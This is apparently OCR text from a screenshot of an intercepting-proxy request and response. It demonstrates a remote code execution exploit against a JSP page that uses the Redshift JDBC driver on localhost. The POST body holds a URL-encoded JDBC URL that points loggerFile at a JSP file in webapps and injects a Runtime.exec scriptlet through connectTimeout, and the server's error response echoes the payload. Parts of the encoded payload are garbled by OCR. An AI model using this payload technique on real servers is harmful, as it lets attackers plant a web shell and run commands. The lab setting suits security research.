 Send
Cancel
Target: http://localhost:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /redshift-jdbc-RCE/index.jsp HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=FE57EA9747CCA24A088F8552C148934Z
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 815
16
17 jdbc=
%6a%64%62%63%3a%72%65%64%73%68%69%66%74%3a%2f%2f%62%61%69%64%75%2e%63%6f%6d%78
%78%2f%64%65%76%3b%6c%6f%67%67%65%72%46%69%6c%65%3d%2e%2e%2f%77%65%62%61%70%70
%73%2f%72%65%64%73%68%69%66%74%2d%6a%64%62%63%2d%52%43%45%2f%68%61%63%6b%2e%6a
%73%70%3b%6c%6f%67%67%65%72%4c%65%76%65%6c%3d%54%52%41%43%45%3b%63%6f%6e%6e%65
%63%74%54%69%6d%65%6f%75%74%3d%25%33%63%25%32%35%25%35%32%25%37%35%25%36%65%25
%37%34%25%36%39%25%36%64%25%36%3
%25%37%35%25%36%65%25%37%34%25%3
%65%25%36%35%25%37%38%25%36%35%2
%36%35%25%36%65%25%32%30%25%32%6
%25%36%33%25%37%35%25%36%63%25%3
%39%25%33%62%25%32%35%25%33%65
jdbc:redshift://baidu.comxx/dev;loggerFile=../webapps/redshift-jdbc-RCE/hack.jsp
;loggerLevel=TRACE;connectTimeout=%3c%25%52%75%6e%74%69%6d%65%2e%67%65%74%5
6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%6f%70%65%6e%20%2d%61%20%
%6c%61%74%6f%72%22%29%3b%25%3e
Press 'F2' for focus
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</b>
</p>
<pre>
javax.servlet.ServletException: java.sql.SQLException: connectTimeout
parameter value must be an integer but was:
&lt;%Runtime.getRuntime().exec(&quot;open -a calculator&quot;);%&gt;
28
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageConte
xtImpl.java:907)
29
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContext
Impl.java:833)
30 org.apache.jsp.index_jsp._jspService(index_jsp.java:141)
31 org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
32 javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
33
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.jav
a:465)
34 org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
35 org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
36 javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
37 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
38 </pre>
<p>
<b>
ion: connectTimeout parameter value must be an integer
but was: &lt;%Runtime.getRuntime().exec(&quot;open -a
calculator&quot;);%&gt;
39
Search...
0 matches
INSPECTOR